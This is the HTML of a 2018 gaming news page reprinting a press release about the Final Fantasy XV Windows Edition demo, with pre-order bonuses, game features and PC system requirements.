<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 22, 2018'>February 22, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&title=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&title=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png&description=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&title=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8476750591693071608' itemprop='articleBody'>
<meta content='       Fans will be able to experience all of Chapter 1 and fully explore the tutorial and opening quests of the epic adventure in Eos throu...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s1600/keyart01.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="208" data-original-width="550" height="242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png" width="640" /></a></div>
<div>
<br /></div>
<div>
<i><span style="font-size: large;"><br /></span></i></div>
<i><span style="font-size: large;"> Fans will be able to experience all of Chapter 1 and fully explore the tutorial and opening quests of the epic adventure in Eos through an upcoming demo for FINAL <a href="http://sqex.to/FF15PC" target="_blank">FANTASY&#174; XV WINDOWS EDITION</a>. This free demo will be available ahead of the game&#8217;s release on STEAM&#174;, Origin and Windows 10.</span></i><div>
<br /></div>
<div>
<br /></div>
<div>
Exclusive in-game items and bonuses have also been revealed for fans who pre-purchase or purchase FINAL FANTASY XV WINDOWS EDITION:<br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">&nbsp;</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">STEAM</strong><ul style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">From now until May 1, players who purchase or pre-purchase the game from STEAM will receive the Half-Life&#174; Pack, which features:<ul style="margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">In-game costume for Noctis based on Gordon Freeman, star of the legendary Half-Life first-person video game series including the HEV Suit, Scientist Glasses and Crowbar</li>
</ul>
</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">The Half-Life Pack will also available for&nbsp;<em>FINAL FANTASY XV MULTIPLAYER EXPANSION: COMRADES</em></li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">Players who pre-order the game from STEAM will receive the bonus &#8220;FFXV Fashion Collection&#8221; containing a selection of T-shirts for Noctis to wear, including:<ul style="margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">The strength-enhancing EPISODE GLADIOLUS Tee</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">The HP recovery rate-increasing EPISODE PROMPTO Tee</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">The critical hit rate-increasing EPISODE IGNIS Tee</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">The maximum HP-increasing COMRADES Tee</li>
</ul>
</li>
</ul>
<strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">Origin*</strong><ul style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">Players who pre-order the game from Origin will receive the bonus &#8220;FFXV Decal Selection,&#8221; containing an array of colorful decals for the Regalia car celebrating Gladiolus, Prompto and Ignis, along with the men and women of the Kingsglaive.</li>
</ul>
<span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">*Details regarding the early purchase bonuses for Origin will be announced at a later time.</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">&nbsp;</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">Microsoft Store</strong><ul style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">The save data from the Windows 10 version of&nbsp;<em>FINAL FANTASY XV WINDOWS EDITION</em>&nbsp;is compatible with the Xbox One version of FINAL FANTASY XV. In addition, a post-launch update for&nbsp;<em>FINAL FANTASY XV WINDOWS EDITION</em>&nbsp;will enable Windows 10 and Xbox One cross play for&nbsp;<em>FINAL FANTASY XV MULTIPLAYER EXPANSION: COMRADES.</em></li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;">Players who pre-order the game from the Microsoft Store will receive the bonus &#8220;FFXV Powerup Pack,&#8221; containing Dodanuki, a sleek sword created by a legendary bladesmith that reduces enemy defense with each slash. The pack also includes 10 phoenix downs and 10 elixirs.</li>
</ul>
<br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">Additional details regarding the game&#8217;s pre-order bonuses are available here:&nbsp;</span><a class="releaselink" href="http://sqex.to/FF15PC" style="background-color: white; color: black; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" target="_new"><gp_link loc="//sqex.to/FF15PC" type="http">http://sqex.to/FF15PC</gp_link></a><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><em style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">FINAL FANTASY XV WINDOWS EDITION&nbsp;</em><span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">features:</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><div style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-left: 0.25in;">
<ul style="margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>Expanded Map: Insomnia City Ruins</strong>&nbsp;&#8211; all-new side quests and enemies such as Cerberus and Omega will be available through the expanded map of the Crown City of Insomnia. Players can also take on a battle with the Rulers of Yore.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>A fully-controllable Royal Vessel boat</strong>, expanding the world of Eos and allowing players to explore the area between Cape Caem and Altissia. Players will also be able to fish aboard the vessel and discover new fish and recipes.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>A new accessory that can activate the new action &#8220;Armiger Unleashed&#8221;</strong>- players will be able to unleash powerful attacks while the Armiger is summoned. After collecting all of the royal arms, players will be able to find an accessory in an unidentified part of the world, enabling access to Armiger Unleashed.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>A new first-person camera mode</strong>, allowing players to experience the game from Noctis&#8217; perspective.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>More than a dozen pieces of downloadable content</strong>&nbsp;including weapons, Regalia car skins and item sets.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>All current season pass content</strong>&nbsp;including:&nbsp;<em>EPISODE GLADIOLUS, EPISODE PROMPTO, MULTIPLAYER EXPANSION: COMRADES</em>&nbsp;and&nbsp;<em>EPISODE IGNIS.</em></li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>Archive</strong>&nbsp;&#8211; players can review the &#8220;Cosmogony&#8221; stories scattered throughout the&nbsp;<em>FINAL FANTASY XV</em>&nbsp;world. Additional local myths and legends will also be placed in various new locations. Through them, players will be able to obtain more information about the world.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>Quest to obtain and strengthen Regalia Type-D.</strong></li>
</ul>
</div>
<br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">The game supports Native 4K and 8K resolutions with HDR10 and DOLBY ATMOS&#174; along with ongoing mod support. Minimum, recommended and 4K HDR PC specifications for players looking to enjoy the ultimate experience on PC are outlined below.</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">&nbsp;</span><table border="0" cellpadding="0" cellspacing="0" style="background-color: white; color: black; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; width: 0px;"><tbody>
<tr><td style="font-size: 9pt; height: 21px; width: 121px;">&#12288;</td><td style="font-size: 9pt; height: 21px; width: 148px;"><strong>Minimum Specs</strong></td><td style="font-size: 9pt; height: 21px; width: 160px;"><strong>Recommended Specs</strong></td><td style="font-size: 9pt; height: 21px; width: 172px;"><strong>4K HDR Specs</strong></td></tr>
<tr><td style="font-size: 9pt; height: 25px; width: 121px;"><strong>OS</strong></td><td style="font-size: 9pt; height: 25px; width: 148px;">Windows&#174; 7 SP1/ Windows&#174; 8.1 / Windows&#174; 10 64-bit</td><td style="font-size: 9pt; height: 25px; width: 160px;">Windows&#174; 7 SP1/ Windows&#174; 8.1 / Windows&#174; 10 64-bit</td><td style="font-size: 9pt; height: 25px; width: 172px;">Windows&#174; 10 64-bit Fall Creators update</td></tr>
<tr><td style="font-size: 9pt; height: 40px; width: 121px;"><strong>CPU</strong></td><td style="font-size: 9pt; height: 40px; width: 148px;">Intel&#174; Core&#8482; i5-2500&#65288;3.3GHz and above&#65289;<br />AMD FX&#8482;-6100 &#65288;3.3GHz and above&#65289;</td><td style="font-size: 9pt; height: 40px; width: 160px;">Intel&#174; Core&#8482; i7-3770&#65288;3.4GHz and above&#65289;<br />AMD FX&#8482;-8350&#65288;4.0 GHz and above&#65289;</td><td style="font-size: 9pt; height: 40px; width: 172px;">Intel&#174; Core&#8482; i7-7700 &#65288;3.6GHz and above&#65289;<br />AMD Ryzen&#8482; 5 1600X &#65288;3.6GHz and above&#65289;</td></tr>
<tr><td style="font-size: 9pt; height: 51px; width: 121px;"><strong>Graphics Card</strong></td><td style="font-size: 9pt; height: 51px; width: 148px;">NVIDIA&#174; GeForce&#174; GTX 760<br />NVIDIA&#174; GeForce&#174; GTX 1050<br />AMD Radeon&#8482; R9 280</td><td style="font-size: 9pt; height: 51px; width: 160px;">NVIDIA&#174; GeForce&#174; GTX 1060 6 GB VRAM<br />Radeon&#8482; RX 480</td><td style="font-size: 9pt; height: 51px; width: 172px;">NVIDIA&#174; GeForce&#174; GTX 1080 Ti</td></tr>
<tr><td style="font-size: 9pt; height: 15px; width: 121px;"><strong>Main Memory</strong></td><td style="font-size: 9pt; height: 15px; width: 148px;">8GB</td><td style="font-size: 9pt; height: 15px; width: 160px;">16GB</td><td style="font-size: 9pt; height: 15px; width: 172px;">16GB</td></tr>
<tr><td style="font-size: 9pt; height: 17px; width: 121px;"><strong>Screen Resolution</strong></td><td style="font-size: 9pt; height: 17px; width: 148px;">720p</td><td style="font-size: 9pt; height: 17px; width: 160px;">1080p</td><td style="font-size: 9pt; height: 17px; width: 172px;">4K HDR (2160p)</td></tr>
<tr><td style="font-size: 9pt; height: 24px; width: 121px;"><strong>Hard Disc Free Space on SSD</strong><br />&nbsp;</td><td colspan="2" style="font-size: 9pt; height: 24px; width: 308px;">OVER 100GB</td><td style="font-size: 9pt; height: 24px; width: 172px;">OVER 155GB</td></tr>
<tr><td style="font-size: 9pt; height: 25px; width: 121px;"><strong>Sound Card</strong></td><td colspan="3" style="font-size: 9pt; height: 25px; width: 480px;">DirectSound&#174; Sound Card, Windows Sonic or Dolby Atmos</td></tr>
<tr><td style="font-size: 9pt; height: 25px; width: 121px;"><strong>DirectX&#174;</strong></td><td colspan="3" style="font-size: 9pt; height: 25px; width: 480px;">DirectX 11</td></tr>
<tr><td style="font-size: 9pt; height: 25px; width: 121px;"><strong>Other</strong></td><td colspan="3" style="font-size: 9pt; height: 25px; width: 480px;">DVD-ROM&#65295;DVD-ROM Drive*, mouse, keyboard, gamepad**<br />*A DVD-ROM Drive (one-sided 1 layer / 2 layer) is required<br />**Game is compatible with gamepad but not required<br /></td></tr>
</tbody></table>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26</span>
<img alt='FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s72-c/keyart01.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-02-22T15:41:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PC' rel='tag'>
PC
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Steam' rel='tag'>
Steam
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&title=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&title=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png&description=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html&title=FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Steam
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=8476750591693071608&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/8476750591693071608/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzAt2VKOQFklmf3_pAB2wbtZ2MiiEEEWLUV3gYfE2MtzUMfjviSN321sEQhdRGl2hC7KE2X324U9DfrEA2CkhHHhRv-FFo5b3VvsUoPymPWBE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uplVwLMweLq2MTslqOEPGFz3tUkuSJY6OgdbzZ-50J0lOUVnrcIPnzE9uRyDt5ulaoxGiPPN1aqzDxlITOE5xGtxD_HkxG533d-zaSdbBlPjo' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
